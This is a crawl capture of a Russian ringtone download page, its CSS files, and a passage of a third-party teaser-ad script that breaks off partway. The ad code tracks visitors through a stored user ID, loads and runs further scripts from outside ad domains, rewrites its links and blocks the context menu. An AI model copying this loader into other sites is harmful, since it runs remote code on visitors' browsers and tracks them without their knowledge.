

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ron-ton.com/download-idontwannatalkaboutlove-cray-ringone-6596
body_size: 5354
content:
<!DOCTYPE HTML>
<html lang="ru" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://ron-ton.com/css/default.css">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,300" rel="stylesheet" type="text/css">
	
	
	
    
    <link rel="apple-touch-icon" sizes="76x76" href="https://ron-ton.com/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://ron-ton.com/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://ron-ton.com/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://ron-ton.com/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://ron-ton.com/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://ron-ton.com/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://ron-ton.com/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
<meta name="yandex-verification" content="2f1b903cea810b9b" />
    <title>Cray - idontwannatalkaboutlove слушать рингтоны 2025</title>
    <meta name="description" content="Слушать idontwannatalkaboutlove Cray рингтон, который можешь слушать онлайн idontwannatalkaboutlove Cray">    <meta name="description" content="Free download iPhone 8 Original ringtone in MP3 or M4r for Android, iPhone, Samsung, HTC, or any other mobile phone."/>
    <link rel="stylesheet" href="https://ron-ton.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://ron-ton.com/css/frontpage.css">
    <link rel="stylesheet" href="https://ron-ton.com/soundmanager/bar-ui/bar-ui.css"/>
    <style>
        .main {
            max-width: 1200px !important;
        }
        .rhbn {
            display: block;
            margin: -10px 0px 0px 0px;
            padding: 0px 0px 5px 0px;
            width: 100%;
            text-align: center;
        }
        .rhbn .note {
            color: #6f7e8a;
            font-style: italic;
            margin-top: 0px;
            font-size: 0px;
            text-align: center;
        }
        .rhbn-s {
            display: none;
        }
        @media only screen and (max-width: 800px) {
            .rhbn-w {
                display: none !important;
            }
            .rhbn-s {
                display: block !important;
            }
            .rhbn {
                margin-bottom: 0px !important;
            }
        }
    </style>



    <?/*= HeaderWidget::widget(['id'=>32])*/?>


	
    




    
        <!-- noneRu -->

    
</head>
<body>

<div class="nav-bar-2">
    <div class="max-width container-fluid">
        <div class="col-md-3 col-sm-6 col-xs-9">
            <div class="logo">
                <a href="/">
                    <div class="icon">
                        <img src="https://ron-ton.com/media/img/logo/r-icon-1.svg"/>
                    </div>
                    <span class="text">Ron-Ton</span>
                </a>
            </div>
        </div>

        <div class="nav-menu col-md-9 col-sm-6 col-xs-3">
            <ul>
                <a href="https://ron-ton.com/new-ringtones">
                    <li>Новые Рингтоны</li>
                </a>
                <a href="https://ron-ton.com/popularnye-ringtones" class="filter-selected">
                    <li>Популярные</li>
                </a>
                <a href="https://ron-ton.com/ringtones-random">
                    <li>Случайные</li>
                </a>
            </ul>
            <a href="javascript:void(0);" class="icon" onclick="toggleResponsiveMenu()">&#9776;</a>

        </div>

        <div class="row responsiveMenu" id="responsiveNav">
            <div class="col-md-12">
                <div class="ap-trangle ap-align-bottom"></div>
                <ul>
                    <li><a href="https://ron-ton.com">Главная</a></li>
                    <li><a href="https://ron-ton.com/new-ringtones">Новые Рингтоны</a></li>
                    <li><a href="https://ron-ton.com/popularnye-ringtones">Популярные</a></li>
                    <li><a href="https://ron-ton.com/ringtones-random">Случайные</a></li>
                </ul>
            </div>
        </div>

    </div>
</div>


</div>
<div class="main">

    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AudioObject",
        "url": "https://{host}",
        "bitrate": "320 <!--noindex-->кб/с<!--/noindex-->",
        "creator": "Cray",
        "headline": "idontwannatalkaboutlove Cray",
        "description": "Рингтон idontwannatalkaboutlove - Cray. Категория - разные.",
        "alternativeHeadline": "idontwannatalkaboutlove - Cray"
    }
</script>





<div class="container-fluid">

    <div class="banner">
        <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" title="Рингтоны" itemprop="item">
                    <span itemprop="name">Рингтоны</span>
                    <meta itemprop="position" content="0">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/other-ringtones/4-32" title="Разные рингтоны" itemprop="item">
                    <span itemprop="name">Разные рингтоны</span>
                    <meta itemprop="position" content="1">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/download-idontwannatalkaboutlove-cray-ringone-6596" title="Рингтон Cray - idontwannatalkaboutlove рингтон" itemprop="item">
                    <span itemprop="name">Рингтон Cray - idontwannatalkaboutlove</span>
                    <meta itemprop="position" content="2">
                </a>
            </li>
        </ul>
    </div>

    <div class="col-md-8 col-sm-12 col-xs-12" style="margin: 0 !important; padding: 0 !important;">

        <div class="banner">
                    </div>
        <br/>

        <div class="ringtone-detail" itemscope itemtype="http://schema.org/AudioObject">

            <div class="ringtone-player max-width650">
                <div class="detail">
                    <div class="title" itemprop="headline">Cray - idontwannatalkaboutlove</div>
                    <div class="category">из


                        <span class="emphasize">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>


                    </div>
                </div>
                                <div class="audio-player">
                    <div class="sm2-bar-ui flat compact full-width">

                        <div class="bd sm2-main-controls">

                            <div class="sm2-inline-texture"></div>
                            <div class="sm2-inline-gradient"></div>

                            <div class="sm2-inline-element sm2-button-element">
                                <div class="sm2-button-bd">
                                    <a href="#play" class="sm2-inline-button sm2-icon-play-pause">Play / pause</a>
                                </div>
                            </div>

                            <div class="sm2-inline-element sm2-inline-status">

                                <div class="sm2-playlist">
                                    <div class="sm2-playlist-target">
                                        <!-- playlist <ul> + <li> markup will be injected here -->
                                        <!-- if you want default / non-JS content, you can put that here. -->
                                        <noscript><p>JavaScript is required.</p></noscript>
                                    </div>
                                </div>

                                <div class="sm2-progress">
                                    <div class="sm2-row">
                                        <div class="sm2-inline-time">0:00</div>
                                        <div class="sm2-progress-bd">
                                            <div class="sm2-progress-track">
                                                <div class="sm2-progress-bar"></div>
                                                <div class="sm2-progress-ball">
                                                    <div class="icon-overlay"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="sm2-inline-duration">0:00</div>
                                    </div>
                                </div>

                            </div>

                            <div class="sm2-inline-element sm2-button-element sm2-volume">
                                <div class="sm2-button-bd">
                                    <span class="sm2-inline-button sm2-volume-control volume-shade"></span>
                                    <a href="#volume" class="sm2-inline-button sm2-volume-control">volume</a>
                                </div>
                            </div>

                        </div>

                        <div class="bd sm2-playlist-drawer sm2-element">

                            <div class="sm2-inline-texture">
                                <div class="sm2-box-shadow"></div>
                            </div>

                            <!-- playlist content is mirrored here -->





                            <div class="sm2-playlist-wrapper">
                                <ul class="sm2-playlist-bd">
                                    <li><a href="/6596.rington" rel="nofollow"></a></li>
                                </ul>
                            </div>

                        </div>

                    </div>

                </div>
                            </div>


            <div class="rhbn" style="margin-top: 40px;">
                <a class="rhbn-w" target="_blank" href="#"></a>
                <a class="rhbn-s" target="_blank" href="#"></a>
            </div>


            <style>
                .rhbn {
                    display: block;
                    margin-bottom: 20px;
                    width: 100%;
                    text-align: center;
                    display: block;
                }
                .rhbn .note {
                    color: #6f7e8a;
                    font-style: italic;
                    margin-top: 8px;
                    font-size: 14px;
                    text-align: center;
                }
                .rhbn-s {
                    display: none;
                }
		.__adv_purchase{
			background: #D22849;
		}
                @media only screen and (max-width: 800px) {
                    .rhbn-w {
                        display: none !important;
                    }
                    .rhbn-s {
                        display: block !important;
                    }
                    .rhbn {
                        margin-bottom: 40px !important;
                    }

                }
            </style>




            <div class="download-section">


        									<!-- noneRU -->
									<script type='text/javascript' src='https://dotofverse.com/services/?id=173089'></script>
									<div id='e0c1709de8'></div>
									<script type='text/javascript' data-cfasync='false'>
									let e0c1709de8_cnt = 0;
									let e0c1709de8_interval = setInterval(function(){
									if (typeof e0c1709de8_country !== 'undefined') {
									clearInterval(e0c1709de8_interval);
									(function(){
									var ud;
									try { ud = localStorage.getItem('e0c1709de8_uid'); } catch (e) { }
									var script = document.createElement('script');
									script.type = 'text/javascript';
									script.charset = 'utf-8';
									script.async = 'true';
									script.src = 'https://' + e0c1709de8_domain + '/' + e0c1709de8_path + '/' + e0c1709de8_file + '.js?28844&u=' + ud + '&a=' + Math.random();
									document.body.appendChild(script);
									})();
									} else {
									e0c1709de8_cnt += 1;
									if (e0c1709de8_cnt >= 60) {
									clearInterval(e0c1709de8_interval);
									}
									}
									}, 500);
									</script>
									<!-- noneRU -->
				
            





                
                        


                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="https://yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,linkedin,viber,whatsapp,skype,telegram"></div>
				
				<div class="banner">
                                        </div>
				
            </div>

            <div class="ringtone-info">
                <ul>
                                            <li class="category"><span class="h1">
                                <h1>Скачать рингтон mp3 Cray – idontwannatalkaboutlove</h1>
Чтобы послушать рингтон Cray - idontwannatalkaboutlove онлайн в хорошем качестве просто нажмите кнопку проигрывания.
                        </li>
                        <li class="category"><span class="label">Скачать рингтон из: </span>
                            <span class="entry">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>
                        </li>
                        <li>
                            <span itemprop="description">Рингтон idontwannatalkaboutlove - Cray. Категория - разные.</span>
                        </li>
                        <li><span class="label">Bitrate: </span>
                            <span itemprop="bitrate">
                                    320 <!--noindex-->кб/с<!--/noindex-->
                        </span>
                        </li>
                        <li class="tags" itemprop="keywords">
                            <span class="entry">idontwannatalkaboutlove</span>, <span class="entry">Cray</span>, <span class="entry">разные</span>.
                        </li>
                        <li class="tags">
                            <span class="label">Описание:</span>
                            Восхитительный авторский рингтон <span class="entry" itemprop="alternativeHeadline">idontwannatalkaboutlove Cray</span>, который создали и предложили Вам, пользователи нашего сайта. Мелодию <span class="entry">idontwannatalkaboutlove</span> - <span class="entry" itemprop="creator">Cray</span> отличает от других, необычное сочетание звуков, которые Вы можете закачать на звонок своего мобильного телефона. Бесплатная композиция <span class="entry">idontwannatalkaboutlove - Cray</span> будто бы сама искала Вас, и вот, наконец-то, награда нашла своего победителя. Не забывайте слушать, оценивать, качать треки, и они будут расти в наших топах, которые создаются, учитывая все Ваши желания. Теперь все рингтоны доступны в формате m4r для iPhone
                        </li>

                        
                </ul>
            </div>
        </div>
    </div>

    <div class="sidebar col-md-4 col-sm-12 col-xs-12">
        <div class="latest-ringtones max-width650">
            <div class="heading">Новые Рингтоны</div>
            <div class="content">
                <ul>
                                <a href="download-habits-bad-ringone-7620">
                    <li>Рингтон habits - Bad</li>
                </a>
                                <a href="download-sla-msica-ringone-7618">
                    <li>Рингтон sla - Música</li>
                </a>
                                <a href="download-bang-bang-ringone-7617">
                    <li>Рингтон Bang - Bang</li>
                </a>
                                <a href="download-bloom-cheat-codes-i-train-ringone-7616">
                    <li>Рингтон Bloom - Cheat Codes & Train</li>
                </a>
                                <a href="download-all-night-r3hab-i-sophie-i-the-giants-ringone-7612">
                    <li>Рингтон All Night - R3hab and Sophie and the Giants</li>
                </a>
                                <a href="download-get-busy-anabel-englund-ringone-7610">
                    <li>Рингтон Get Busy - Anabel Englund</li>
                </a>
                                <a href="download-glow-in-the-dark-tom-gregory-ringone-7608">
                    <li>Рингтон Glow In The Dark - Tom Gregory</li>
                </a>
                                <a href="download-heal-my-heart-imanbek-i-younotus-ringone-7607">
                    <li>Рингтон Heal My Heart - Imanbek and YouNotUs</li>
                </a>
                                <a href="download-golden-summer-dubdogz-i-rooftime-ringone-7605">
                    <li>Рингтон Golden Summer - Dubdogz and Rooftime</li>
                </a>
                                <a href="download-cest-vrai-ou-pas-allan-ringone-7602">
                    <li>Рингтон C'EST VRAI OU PAS - Allan</li>
                </a>
                                    <div class="banner">
                                            </div>
                </ul>
            </div>
        </div>
    </div>

</div>


</div>
<?/*= HeaderWidget::widget(['id'=>33])*/?>

</body>

<footer>
    <div class="copyright">
        Copyright © 2019-2026 Ron-Ton.com<br/>
        Обратная связь - <strong>A-Rington</strong><strong>@</strong><strong>yandex.ru</strong>
        <br/>
        <a href="https://offer.advmusic.com">Описание услуг</a>
        ООО «АдвМьюзик» заключил лицензионные соглашения<br/> с крупнейшими российскими правообладателями<br/> на использование музыкальных произведений. <a href="/dmca">Подробнее</a>
        <br/>
        <a target="_blank" href="https://partnership.digitalbox.ru/">Реклама на этом сайте</a>
        <br/>
        Cray - idontwannatalkaboutlove слушать рингтоны 2025    </div>

    <script>
        document.getElementById("responsiveNav").style.display = "none";
        function toggleResponsiveMenu() {
            var rMenu = document.getElementById("responsiveNav");
            if (rMenu.style.display == "none") {
                rMenu.style.display = "block";
            }
            else {
                rMenu.style.display = "none";
            }
        }
    </script>

    <script src="https://ron-ton.com/js/soundmanager2-jsmin.js"></script>
    <script src="https://ron-ton.com/soundmanager/bar-ui/bar-ui.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
    <script>
        $(document).ready(function () {
            $(".category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
            $(".responsive-category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
        });
        $(document).ready(function () {
            $("body").on("click", ".downloadbtn", function () {
                var t = $(this).attr("data-id"), e = $(this).attr("data-src");
                $.get("/d."+t+".rington", function (t) {
                    document.location.href = e;
                })
            })
        });
    </script>
</footer>



	    


    
	
<!-- noneRu -->

    


<script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "ron-ton.com",
        "url" : "https://ron-ton.com",
        "logo": "http://ron-ton.com/media/img/logo/r-icon-1.svg"
    }
</script>




</html>


--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/css/default.css
body_size: 593
content:
html,body{font-family:"Open Sans",sans-serif !important;background:#0a233a !important;height:100% !important}.nav-bar{padding:35px 20px;text-align:center;max-width:900px;margin:0 auto}.nav-bar a{color:white;text-decoration:none !important}.nav-bar .nav-menu a:hover{color:#86c9f0}.nav-bar .logo .icon{display:inline-block;position:relative;top:-9px;margin-right:6px}.nav-bar .logo img{width:40px;-webkit-transform:rotate(17deg);transform:rotate(17deg)}.nav-bar .logo span.text{color:white;font-weight:bold;font-size:30px}.nav-bar-2{padding:20px 20px 14px 20px;width:100%;background:#1c354e;margin:0 auto;margin-bottom:70px}.nav-bar-2 .max-width{max-width:1000px}.nav-bar-2 a{color:white;text-decoration:none !important}.nav-bar-2 .nav-menu{text-align:right}.nav-bar-2 .nav-menu a:hover li{color:#86C9F0;&:focus{color:#86c9f0}}.nav-bar-2 .nav-menu ul{padding:0;margin:0;list-style:none}.nav-bar-2 .nav-menu li{display:inline-block;padding:0 15px;font-size:15px;font-weight:bold}.nav-bar-2 .logo{text-align:left}.nav-bar-2 .logo .icon{display:inline-block;position:relative;top:-4px;margin-right:2px}.nav-bar-2 .logo img{width:30px;-webkit-transform:rotate(18deg);transform:rotate(18deg)}.nav-bar-2 .logo span.text{color:white;font-weight:bold;font-size:17px}footer{background:#18344f;text-align:center;padding:10px;margin-top:50px}footer .copyright{color:#58728c;font-weight:bold} .banner {text-align: center;padding: 0px;}ul.breadcrumb{margin: 0;padding: 1px;margin: -10px 0px 15px 0px;}ul.breadcrumb li {display: inline;margin: 5px 5px 5px 5px;padding: 3px;
        border: 1px solid #183550; background: #183550; text-align: center; }

    ul.breadcrumb li:hover { border: 1px solid #183550; background: #183550;}
    .breadcrumbspan{color: #ffffff; }

    ul.breadcrumb a{ color: white;}
.ringtone .__adv_purchase::before {
    content: "";

    position: relative;
    top: 3px;
    right: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/css/frontpage.css
body_size: 1880
content:
.main{max-width:1000px;margin:0 auto}.nav-bar-2 .nav-menu .icon{display:none;color:white;font-size:25px;position:relative;top:-5px;text-decoration:none;z-index:200}.nav-bar-2 .nav-menu .icon:hover{text-decoration:none;color:white}.responsiveMenu{transition:opacity .3s linear;position:absolute;right:0;z-index:100;display:none}.responsiveMenu ul{display:block;background:#0a2134;border-radius:5px;height:auto;text-align:left;z-index:2000;opacity:1;transition:none;float:right;white-space:nowrap;transition:opacity .3s linear;list-style:none;margin:0 50px 0 0;padding:20px 10px;margin-top:30px}.responsiveMenu ul li{float:none;display:block;line-height:65px;padding:0;margin:0 25px;font-size:18px;color:#337ab7 !important;border-bottom:solid 1px #dcdcdc}.page-heading{font-weight:300;color:white;text-align:center}.page-heading .emphasize{font-weight:bold;color:#86c9f0}.ringtone-filters .down-caret{font-size:10px;position:relative;top:-1px;margin-left:3px}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories{display:none;padding-bottom:35px;text-align:left}.categories .selected{color:#86c9f0}.categories ul{list-style:none;padding:0;margin:0}.categories li{display:inline-block;padding:10px 10px}.categories li a{text-decoration:none;color:#fff;font-weight:600}.categories li a:hover{text-decoration:none;color:#86c9f0}.categoryName{text-align:center;color:white;font-size:18px;margin-top:-15px;margin-bottom:25px}.categoryName .emphasize{font-weight:bold;color:#86c9f0}.hidden1{height:0;transition:height .5s linear}.hidden1.open{height:200px;transition:height .5s linear}.pagination-links{margin-top:20px;text-align:center}.pagination-links ul{list-style:none;padding:0;margin:0;padding:0 0 35px 0}.pagination-links ul .disabled{padding:6px 12px;background:#183550;color:white}.pagination-links ul .active{padding:6px 12px;background:linear-gradient(to right,#e052a0,#f15c41);background:-webkit-linear-gradient(left,#e052a0,#f15c41);background:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41));color:white}.pagination-links ul li{display:inline-block;font-size:16px;margin-bottom:20px}.pagination-links ul li a{padding:6px 12px;background:white;color:white;background:#284664;text-decoration:none}.pagination-links ul li a:hover{background:linear-gradient(to right,#e052a0,#f15c41);background:-webkit-linear-gradient(left,#e052a0,#f15c41);background:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41));color:white}.ringtone-filters{text-align:center}.ringtone-filters ul{width:100%;padding:0;list-style:none;color:white;text-align:center;display:inline-block;border-radius:5px;overflow:hidden;background:#ecf0f1;box-shadow:0 3px 20px -2px #669ed4;-webkit-box-shadow:0 3px 20px -2px #669ed4;-moz-box-shadow:0 3px 20px -2px #669ed4}.ringtone-filters ul a:hover li{background:#2196f3 !important;color:white !important}.ringtone-filters .category-filter{cursor:pointer}.ringtone-filters .category-filter:hover{background:#2196f3 !important;color:white !important}.ringtone-filters .responsive-category-filter{cursor:pointer;color:white;max-width:200px;margin:0 auto;margin-bottom:40px;background:#e75176;font-weight:bold;padding:15px;border-radius:3px}.ringtone-filters .responsive-category-filter:hover{color:white !important}.ringtone-filters li{display:block;float:left;padding:15px 25px;font-weight:bold;border-right:1px solid #ddd;color:#2c3e50;font-size:15px;width:25%}.ringtone-filters .filter-selected{color:#2196f3 !important;background:#ecf0f1}.responsive-filters{display:none}.responsive-filters li{width:33.3% !important}.responsive-filters ul{box-shadow:0 3px 11px -2px #669ed4 !important;-webkit-box-shadow:0 3px 11px -2px #669ed4 !important}.all-ringtones{margin-top:35px}.all-ringtones .ringtoneSection{margin:0 !important}.all-ringtones .downloadSection{margin:15px -20px 0 -20px !important}.all-ringtones .downloadSection .download-btn{margin:0;padding:0}.all-ringtones .downloadSection .download-btn a{margin:0;padding:0;background:#183550;text-align:center;padding:10px;color:white;font-weight:bold;display:block}.all-ringtones .downloadSection .download-btn a:hover{background-image:linear-gradient(to right,#e052a0,#f15c41);background-image:-webkit-linear-gradient(left,#e052a0,#f15c41);background-image:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41));text-decoration:none;color:white}.all-ringtones .ringtone{color:white;padding:0 10px;margin-bottom:30px}.all-ringtones .ringtone .ringtone-container{background:#284664;padding:20px;padding-bottom:0;overflow:hidden;border-radius:8px}.all-ringtones .ringtone .detail{padding:0;font-size:14px}.all-ringtones .ringtone .title{font-weight:bold;margin-bottom:7px}.all-ringtones .ringtone .category{padding:0;font-weight:300}.all-ringtones .ringtone .category a{color:#86c9f0}.all-ringtones .ringtone .category a:hover{color:#86c9f0}.all-ringtones .ringtone .category .emphasize{font-weight:bold;color:#86c9f0}.all-ringtones .ringtone .preview{padding:0}.all-ringtones .ringtone .ui360{margin:0}.all-ringtones .ringtone .sm2-360ui{background-color:#1e3750}.all-ringtones .ringtone .sm2-360btn-default{background-size:unset !important}.all-ringtones .ringtone .sm2_paused .sm2-360btn-default,.all-ringtones .ringtone .sm2_playing .sm2-360btn-default,.all-ringtones .ringtone .sm2_buffering .sm2-360btn-default{background-size:22px 22px !important}.max-width650{max-width:650px;margin:0 auto}@media only screen and (max-width:991px){.sidebar{padding:0 !important;margin-top:30px}}@media only screen and (max-width:595px){.de-filter{display:none !important}.responsive-filters{display:block !important}}@media screen and (max-width:767px){.ringtone{padding:0 !important}.allRingtones{max-width:500px;margin:0 auto}}@media screen and (max-width:880px){.nav-bar-2{padding-top:25px !important}.nav-bar-2 .logo{text-align:left !important;margin:0 !important}.nav-bar-2 .nav-menu ul{display:none}.nav-bar-2 .nav-menu .icon{display:block;text-align:right}}.ringtone-player{border-radius:3px;background:#284664;box-shadow:0 0 4px rgba(0,0,0,0.4);-moz-box-shadow:0 0 4px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.4)}.ringtone-player .detail{color:white;text-align:center;padding:20px}.ringtone-player .title{font-weight:bold;margin-bottom:7px;font-size:19px}.ringtone-player .category{padding:0;font-weight:300;font-size:14px}.ringtone-player .category a{color:#86c9f0}.ringtone-player .category a:hover{color:#86c9f0}.ringtone-player .category .emphasize{font-weight:bold;color:#86c9f0}.ringtone-player .sm2-bar-ui{font-size:16px}.ringtone-player .sm2-bar-ui{border-top:1px solid #223d58}.ringtone-player .sm2-bar-ui .sm2-main-controls,.ringtone-player .sm2-bar-ui .sm2-playlist-drawer{background-color:#294663}.ringtone-player .sm2-bar-ui .sm2-inline-texture{background:transparent}.ringtone-player .audio-player{line-height:0}.download-section{text-align:center;margin:35px 0}.download-section .mp3-btn a{background:#4eaf52}.download-section .mp3-btn a:hover{background:#3a823d}.download-section .m4r-btn a{background:#d8505d}.download-section .m4r-btn a:hover{background:#9c3741}.download-section .dl-btn{display:inline-block;width:250px;margin:10px 5px}.download-section .dl-btn a{color:white !important;text-decoration:none;padding:15px 5px;font-weight:bold;width:100%;display:block;text-align:center;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,0.4);-moz-box-shadow:0 0 4px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.4)}.download-section .dl-btn a:hover{color:white}.ringtone-info{background:#ecf0f1;padding:0 20px}.ringtone-info ul{padding:0;list-style:none;margin:0}.ringtone-info ul li{border-bottom:1px solid #cdcdce;padding:20px 0}.ringtone-info ul li:last-child{border-bottom:0}.ringtone-info .label{color:#333;font-weight:600}.ringtone-info .category .entry,.ringtone-info .tags .entry{color:#207fca;font-weight:bold}.ringtone-info .category .entry a,.ringtone-info .tags .entry a{color:#207fca}.ringtone-info .category .entry a:hover,.ringtone-info .tags .entry a:hover{color:#207fca}.sidebar{padding:0;padding-left:60px}.sidebar .heading{color:#333;font-weight:bold;background:#ecf0f1;padding:15px 20px;border-top-left-radius:3px;border-top-right-radius:3px;font-size:18px}.sidebar .content{background:#294663;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:white;font-weight:bold}.sidebar .content ul{padding:0;list-style:none;margin:0}.sidebar .content ul a{color:white;text-decoration:none}.sidebar .content ul a:hover{color:white;text-decoration:none}.sidebar .content ul a:hover li{background-image:linear-gradient(to right,#e052a0,#f15c41);background-image:-webkit-linear-gradient(left,#e052a0,#f15c41);background-image:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41))}.sidebar .content ul li{padding:15px 20px;border-bottom:1px solid #253f58}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/country/group.js?28844&u=null&a=0.510972377511683
body_size: 11070
content:
	function e0c1709de8_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c1709de8(teasers) {
		if (document.getElementById('e0c1709de8')) {
			document.getElementById('e0c1709de8').innerHTML = "";
			document.getElementById('e0c1709de8').classList.add('no-pop');
			
			
			document.getElementById('e0c1709de8').setAttribute("onclick", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmouseup", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmousedown", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("oncontextmenu", "return false");
			
			
			var e0c1709de8_place = document.getElementById('e0c1709de8');

			var e0c1709de8_table = document.createElement('table');
			e0c1709de8_table.cellPadding = "0";
			e0c1709de8_table.cellSpacing = "0";
			e0c1709de8_table.style.borderSpacing = "0px";
			e0c1709de8_table.style.borderCollapse = "inherit";
			e0c1709de8_table.style.width = "100%";
			e0c1709de8_table.style.margin = "0 auto";
			e0c1709de8_table.style.textAlign = "center";
			e0c1709de8_table.style.backgroundColor = "transparent";
			e0c1709de8_table.style.border = "0px solid #ffffff";
			e0c1709de8_table.style.borderRadius = "0px";
			e0c1709de8_table.style.tableLayout = "fixed";
			e0c1709de8_table.align = "center";
			e0c1709de8_place.appendChild(e0c1709de8_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c1709de8_tr = document.createElement('tr');
				e0c1709de8_table.appendChild(e0c1709de8_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c1709de8_td = document.createElement('td');
					e0c1709de8_td.id = "e0c1709de8_c_"+i;
					if (teasers[i][6] == "1"){
						e0c1709de8_td.style.border = "1px solid #df6f78";
						e0c1709de8_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c1709de8_td.style.border = "0px solid #ffffff";
						e0c1709de8_td.style.backgroundColor = "#ffffff";
						e0c1709de8_td.setAttribute("onmouseover", "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
						e0c1709de8_td.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e0c1709de8_td.style.padding = "5px";
					e0c1709de8_td.style.borderRadius = "5px";
					e0c1709de8_td.style.textAlign = "center";
					e0c1709de8_td.style.verticalAlign = "top";
					e0c1709de8_td.align = "center";
					e0c1709de8_td.width = "100%";
					e0c1709de8_tr.appendChild(e0c1709de8_td);

					var e0c1709de8_teaser = document.createElement('a');
					e0c1709de8_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c1709de8_teaser.target = "_blank";
					e0c1709de8_teaser.rel = "nofollow";
					e0c1709de8_teaser.style.textDecoration = "none";
					e0c1709de8_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c1709de8_teaser.style.zIndex = '1';
					e0c1709de8_teaser.style.position = 'relative';
					e0c1709de8_teaser.style.width = '100%';
					e0c1709de8_td.appendChild(e0c1709de8_teaser);
										
										
					e0c1709de8_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c1709de8').removeChild(document.getElementById('e0c1709de8').firstChild);

							var e0c1709de8_script     = document.createElement('script');
							e0c1709de8_script.type    = 'text/javascript';
							e0c1709de8_script.charset = 'utf-8';
							e0c1709de8_script.async   = 'true';
							e0c1709de8_script.src     = 'https://ztdog.com/' + e0c1709de8_path + '/' + e0c1709de8_file + '.js?28844&u=17688715695453352176&a=' + Math.random();
							document.body.appendChild(e0c1709de8_script);
						}, 1000);
					}
					
					var e0c1709de8_image = document.createElement('div'); 
					e0c1709de8_image.id  = "e0c1709de8_i_c_"+i;
										
					var e0c1709de8_image2 = document.createElement('img');
					e0c1709de8_image2.alt = "";
					e0c1709de8_image2.src = teasers[i][1];
					e0c1709de8_image2.style.width  = "185px";
					e0c1709de8_image2.style.height = "185px";
					e0c1709de8_image.style.overflow = "hidden";
					e0c1709de8_image.appendChild(e0c1709de8_image2);
					
										
					/*e0c1709de8_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c1709de8_image.style.backgroundSize = 'cover'; 
					e0c1709de8_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c1709de8_teaser.setAttribute("onmouseover", "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c1709de8_teaser.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c1709de8_temp_gifimage            = document.createElement('img');
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.src            = teasers[i][5];
						e0c1709de8_temp_gifimage.style.width    = "1px";
						e0c1709de8_temp_gifimage.style.height   = "1px";
						e0c1709de8_temp_gifimage.width          = "1";
						e0c1709de8_temp_gifimage.height         = "1";
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.title          = "";
						e0c1709de8_temp_gifimage.style.position = "fixed";
						e0c1709de8_temp_gifimage.style.left     = "-200px";
